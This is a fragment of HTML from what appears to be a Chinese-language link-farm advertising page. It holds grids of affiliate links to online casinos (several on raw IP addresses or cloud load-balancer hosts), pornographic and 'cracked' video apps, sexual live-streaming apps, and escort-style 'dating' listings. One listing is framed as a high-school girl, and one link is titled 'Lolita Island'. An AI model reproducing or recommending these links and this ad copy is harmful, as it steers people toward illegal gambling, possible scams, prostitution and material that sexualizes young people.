                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1929" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2031" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2063" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2070" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js">
                            <div class="text">澳门太阳城</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11617capp.wpkxdms.cn/appdown/index.html?id=106"
                           pid="1818" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js">
                            <div class="text">一起草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lgsq0116ld.sohhllf.cn/appdown/index.html?id=94"
                           pid="1829" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js">
                            <div class="text">撸管射区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11691yxapp.sxelyea.cn/appdown/index.html?id=60"
                           pid="1830" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js">
                            <div class="text">91严选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://l9.zaqzaq163.com/9ys118"
                           pid="1941" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251231/c01615ab-089d-4331-8cca-fe1e8f7b0692.js">
                            <div class="text">薇奶破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yulbk122.nckszu.cn?channelCode=bk122"
                           pid="1774" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/d3576818-a7df-4f3e-9656-4ad371ffb545.js">
                            <div class="text">熊猫视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11691ykapp.wbahemr.cn/appdown/index.html?id=54"
                           pid="1988" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js">
                            <div class="text">91淫库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91py116app.xqsjxxc.cn/appdown/index.html?id=67"
                           pid="2022" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js">
                            <div class="text">91片源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ay450224af.qifantongxuan.com/#/saticWeb?agent=450224"
                           pid="2039" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js">
                            <div class="text">免费看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.skadrovrxufvfakrnugrylor.com/bk/68608/1qwelxip2"
                           pid="1602" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/39ab6f72-5316-4df6-ac26-260de2e0d320.js">
                            <div class="text">禁漫天堂</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.s7jmk25ra.com/mk/68606/fshv2i1u7"
                           pid="2075" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/c8f335a5-5eac-4127-ad71-6403641bd0a2.js">
                            <div class="text">免费TK</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xj1890231f.qbabnyejmt.xyz/#/saticWeb?agent=1890231"
                           pid="2081" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/530a93a4-2904-4b85-aeb3-2e8cb5a70351.js">
                            <div class="text">91免费撸</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xhp.c2h9mkt45.com/yj/68614/1f4tdhgly"
                           pid="1599" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/4aab635e-2374-44a5-9833-17f59f0f8d72.js">
                            <div class="text">小黄片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://4wqxoririadblld.plaxoa935807.vip/index.htm?aa8dd0586"
                           pid="1611" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251107/7cec4cb8-a7bf-40a4-a28b-d99809063220.js">
                            <div class="text">萝莉岛</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/ck/45851/sc1hxahjsq"
                           pid="1744" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js">
                            <div class="text">乱伦换妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/45853/u0w1arbld"
                           pid="1746" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js">
                            <div class="text">男同乐园</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.flirnapolfwemvrybhszorex.com/bk/45855/y1hxkrbk"
                           pid="1748" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js">
                            <div class="text">付费哔咔</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.drazelstorndrevrybhsznoil.com/hy/45859/4wrcs1pxb"
                           pid="1752" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js">
                            <div class="text">杏吧</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jc2d5qh.wqrhrjn5.top?channelCode=6GK41BMX"
                           pid="1756" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/da715427-e464-4c7c-8355-af6bfd6b6214.js">
                            <div class="text">91蜜桃</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://rgo.mgfh4k53.top?channelCode=5H793KWY"
                           pid="1759" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/148e86ca-fefc-41b8-aac7-f1f4225a17e7.js">
                            <div class="text">中国P站</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ty1140218sc.jkdr.xyz/#/saticWeb?agent=1140218"
                           pid="2008" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js">
                            <div class="text">免费爽片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yh1740237ad.feishi315.top/#/saticWeb?agent=1740237"
                           pid="2052" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/f2d43a34-c70a-41b2-8af0-a87781c570e3.js">
                            <div class="text">免费国产</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kd600213g.lovy.top/#/saticWeb?agent=600213"
                           pid="1808" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js">
                            <div class="text">91免费</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wnpjix.jahbsb.com/land/?channelCode=152.html"
                           pid="1904" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/84c677fb-d42c-4134-a224-d5004286acc6.js">
                            <div class="text">万能视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hx1560223aav1.yajiewuye.top/#/saticWeb?agent=1560223"
                           pid="1938" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260109/d34591ad-9065-45e9-a94a-e49647a6b290.js">
                            <div class="text">草榴社区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://a4662d8.7ebujy3.top/?code=jhYsgkDg"
                           pid="1971" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/eea031ca-43cd-4b34-a3ca-6d9066a52171.js">
                            <div class="text">国产视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bda43d.7abrh1z.com/?code=ezJTBe0C"
                           pid="1972" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/18844e40-f2fa-4f6f-809c-942499442937.js">
                            <div class="text">青青草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bddt9.jacyzx.com/land2/?channelCode=505.html"
                           pid="2009" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js">
                            <div class="text">逼多多</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cms666.kllsg.cn/land2/?channelCode=718.html"
                           pid="2010" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js">
                            <div class="text">番茄破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hsck.ztgjzx.com/i0.html?c=b62d"
                           pid="1977" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260101/12c0349e-c2f6-494e-b736-9a5ad6a44d55.js">
                            <div class="text">黄色仓库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://iclzcjb.ztgjzx.com/l0.html?c=b017"
                           pid="1978" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251107/fffcd588-d88f-4459-bcfd-534ff6cf5ff5.js">
                            <div class="text">香蕉资源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                
                
                <div class="item-wrap">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/bc-t.js" alt="" srcset="">
                            <span class="title-primary">博彩游戏</span>
                            <span class="title-secondary">Casino Games</span>
                        </div>
                        <div class="more-btn">更多游戏</div>
                    </div>
                    <div class="ad-item-wrap s-wrap next-element">

                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1854"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1855"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">金沙国际</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1856"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">pg国际	</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1857"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://26.26588942.vip/?cid=2012185"
                           pid="1952"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://1782.b17821205.vip"
                           pid="1953"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">威尼斯</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://54.y5446568.vip"
                           pid="1954"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">永利皇宫</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1871"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">官方开元</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://2018.e48398105.top"
                           pid="1913"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1914"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1927"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">英皇娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2064"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2071"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门太阳城</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2032"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide"
            >
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://uuptp.reyretq.com/?113037"
                           pid="1714" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/22db153c-af78-4283-afab-2d43bb77a9de.js">
                            <div class="text">富婆直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wkcmo.cvdoeur.com/?103103"
                           pid="1805" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js">
                            <div class="text">制服直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xdv.cqzzya.com?channelCode=qx400"
                           pid="1839" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260116/2bb242fe-5f76-441b-9ccd-247e3755a9e6.js">
                            <div class="text">秋香直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://685375.top/?channelCode=zy238"
                           pid="1767" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js">
                            <div class="text">知音直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nzzsc.top/?channelCode=wy784"
                           pid="1768" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js">
                            <div class="text">无忧直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://g9h8g.top/?channelCode=hb106"
                           pid="1807" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/f38abc56-5c9b-4662-8001-f62f750551a2.js">
                            <div class="text">含苞直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://pdihg.bdkswj.cn?channelCode=tg653"
                           pid="1835" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260116/bfb28d4d-1a02-4e3b-ba38-1d714ac4fc16.js">
                            <div class="text">糖果直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://iyoio.kmhmoq.cn?channelCode=XS875"
                           pid="1974" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260116/1f1c3705-edef-4da6-9c15-9c548e007049.js">
                            <div class="text">杏色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://776.stellarvibe.vip/?channelCode=ac1828"
                           pid="1798" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/1ba855f2-ad98-4a5c-ac55-aef2ca26d987.js">
                            <div class="text">东京直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qjscj.wot564.top:8620/qj/12024.html?channelCode=1232158_14"
                           pid="2086" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/cc9a6f10-2818-433f-8311-2805ab0c3d61.js">
                            <div class="text">千金直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://m6z0w.top/?channelCode=jh448"
                           pid="1800" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/be532229-f51c-4b54-95fd-c979b55a66ce.js">
                            <div class="text">菊花直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cz42c.cucjuh.cn?channelCode=cz384"
                           pid="1931" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js">
                            <div class="text">橙子直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ovdp.o96h1t.shop/?channelCode=chux11"
                           pid="1934" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/e2b024cf-0a65-4967-8bcb-3fa8657063a6.js">
                            <div class="text">妙色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dmu2jxb.xt12319.com/nm/15/?channelCode=ysdh"
                           pid="2027" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/cfded9f5-3f82-42fe-ba9a-70b51581ca78.js">
                            <div class="text">嫩模直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://7adx8z8r.kbldlfw.com/fs-360/?channelCode=UeRJM3"
                           pid="2040" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260102/474241c3-770c-4d7c-b11d-63452dc33926.js">
                            <div class="text">粉色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/zb-t.js" alt="" srcset="">
                            <span class="title-primary">直播专区</span>
                            <span class="title-secondary">Live Zone</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="live-item"
                           href="https://nzzsc.top/?channelCode=wy784"
                           pid="1778"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251025/f22ba2f0-58fe-4b25-8735-16cb92cf41af.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">72718</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide">
                
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1622"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/5b28caca-07f3-4d92-acbe-95e434020423.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1731人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">纯情女高</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">真实06   大学在读  可查学信网</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text"> 纯天然洋娃娃脸 巨嫩 人照无差  </span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1624"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/5480b691-e954-42b5-8341-b37e55bdac07.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
